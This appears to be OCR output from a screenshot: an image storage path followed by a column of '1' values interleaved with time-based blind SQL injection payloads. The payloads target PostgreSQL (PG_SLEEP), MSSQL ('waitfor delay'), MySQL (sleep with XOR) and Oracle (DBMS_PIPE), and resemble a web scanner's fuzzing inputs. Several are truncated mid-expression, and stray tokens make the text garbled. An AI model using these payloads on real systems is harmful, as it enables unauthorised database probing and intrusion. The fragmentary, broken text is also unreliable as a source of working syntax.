
1
1
@@qMdio
1
1
1
1Nby7V8SF' OR 501=(SELECT 501 FROM PG_SLEEP(1
1
1i729Vua9'; waitfor delay '0:0:15' --
1
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)
1
1
1
1
1
1
1
1
1
1